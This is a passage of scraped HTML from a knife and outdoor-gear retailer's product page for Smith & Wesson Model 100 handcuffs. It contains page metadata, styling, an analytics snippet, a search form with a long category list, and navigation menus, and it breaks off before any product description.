

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/handcuffs/smith-and-wesson-100-standard-handcuffs-nickel-police-issue-double-lock-chained-link-handcuffs-sw100-6082.html
body_size: 21875
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Smith &amp; Wesson Model 100 Handcuffs, Standard, Nickel | OsoGrandeKnives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Smith &amp; Wesson Model 100 Handcuffs, Standard, Nickel | OsoGrandeKnives" />
	<meta name="keywords" content="Smith &amp; Wesson, SW100, Handcuffs, Standard, Nickel" />
	<meta name="description" content="Buy Smith &amp; Wesson 100 Standard Handcuffs Nickel (Police Issue Double-Lock Chained Link Handcuffs) SW100 at OsoGrandeKnives.com.  America's Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/handcuffs/smith-and-wesson-100-standard-handcuffs-nickel-police-issue-double-lock-chained-link-handcuffs-sw100-6082.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?p=6082&amp;l=product_detail&amp;c=93&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
